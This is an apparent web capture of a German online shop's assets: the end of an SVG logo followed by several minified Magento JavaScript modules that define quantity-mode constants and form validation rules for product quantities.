	<path class="st2" d="M0,77.8h5.2v16.1h19.6V77.8h5.2v38.9h-5.2V98.4H5.2v18.3H0V77.8z"/>
	<path class="st2" d="M52.7,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.2,0.5c0.2,0,0.4,0,0.7,0s0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4c-0.4,0.1-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1c1.6-1.4,3.7-2.3,6.4-2.7
		L52.7,99.5z M42.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C41.3,110.5,41.8,111.5,42.8,112.3z"/>
	<path class="st2" d="M67.3,88.3h4.5v4.1c1.3-1.7,2.7-2.9,4.2-3.6c1.5-0.7,3.1-1.1,4.9-1.1c3.9,0,6.6,1.4,8,4.2
		c0.8,1.5,1.1,3.7,1.1,6.6v18.1h-4.8V98.8c0-1.7-0.2-3.1-0.7-4.2C83.7,92.9,82.2,92,80,92c-1.1,0-2,0.1-2.7,0.3
		c-1.3,0.4-2.4,1.2-3.4,2.3c-0.8,0.9-1.3,1.9-1.5,2.9c-0.2,1-0.3,2.4-0.3,4.3v14.8h-4.7L67.3,88.3L67.3,88.3z"/>
	<path class="st2" d="M97,88.3h4.5v4.9c0.4-0.9,1.2-2.1,2.7-3.4c1.4-1.4,3.1-2,4.9-2c0.1,0,0.2,0,0.4,0c0.2,0,0.6,0,1.1,0.1v5
		c-0.3,0-0.5-0.1-0.8-0.1c-0.2,0-0.5,0-0.8,0c-2.4,0-4.2,0.8-5.5,2.3s-1.9,3.3-1.9,5.3v16.3H97V88.3z"/>
	<path class="st2" d="M129.6,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.3,0.5c0.2,0,0.4,0,0.7,0c0.3,0,0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4s-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1s3.7-2.3,6.4-2.7L129.6,99.5z
		 M119.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C118.3,110.5,118.8,111.5,119.8,112.3z"/>
</g>
</svg>



--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode.min.js
body_size: 20
content:
define([],function(){return{product:'product',grouped_view:'grouped_view',configurable:'configurable',grid:'grid',cart:'cart',wishlist:'wishlist',bundle:'bundle'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty.min.js
body_size: -4
content:
define([],function(){return{OFF:0,DROPDOWN:1,SLIDER:2,PLUS_MINUS:3,ARROWS:4,ON:100};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation/validation-mixin.min.js
body_size: 295
content:
define(['jquery','Aitoc_ProductUnitsAndQuantities/js/config','jquery/ui'],function($,puqConfig){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
$.validator.addMethod('validate-grouped-qty',function(value,element,params){var result=false,total=0;$(params).find('input[data-validate*="validate-grouped-qty"]').each(function(i,e){var val=$(e).val(),valInt;if(val&&val.length>0){result=true;valInt=parseFloat(val)||0;if(valInt>=0){total+=valInt;}else{result=false;return result;}}});return result&&total>0;},$.mage.__('Please specify the quantity of product(s).'),false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product.min.js
body_size: 176
content:
define(['jquery',"jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base-not-linked"],function(jQuery,jQueryUi,BLOCK_CONFIG_MODE){jQuery.widget('puq.quantitiesProduct',jQuery.puq.quantitiesBaseNotLinked,{getType:function(){return BLOCK_CONFIG_MODE.product;},getQtyElement:function(element){return jQuery(element).parents('.product-info-main').find('#qty');}});return jQuery.puq.quantitiesProduct;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-by-quantities.min.js
body_size: 471
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper",'Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity'],function($,jQueryUi,validate,puqConfig,controlHelper,VALIDATION_RULES,validationMessages){'use strict';return function(originalWidget){if(!originalWidget){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_BY_QUANTITIES,function(value,element,possibleValues){var validator=this,result,qty=$.mage.parseNumber(value);if($.inArray(qty,possibleValues)!==-1){return true;}
validator.itemQtyErrorMessage=getValidationMessage(qty,possibleValues);return false;function getValidationMessage(){var downValue=controlHelper.getDownValue(qty,possibleValues);var upValue=controlHelper.getUpValue(qty,possibleValues);var nearestMsg=(downValue===upValue)?$.mage.__(validationMessages.NEAREST_VALUE_SINGLE):$.mage.__(validationMessages.NEAREST_VALUE_MULTIPLE);nearestMsg=nearestMsg.replace('%1',downValue);if(downValue!==upValue){nearestMsg=nearestMsg.replace('%2',upValue);}
var msg=$.mage.__(validationMessages.NOT_ALLOWED_VALUE).replace('%1',qty);return'<p>'+msg+' </p>'+'<p>'+nearestMsg+'</p>';}},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});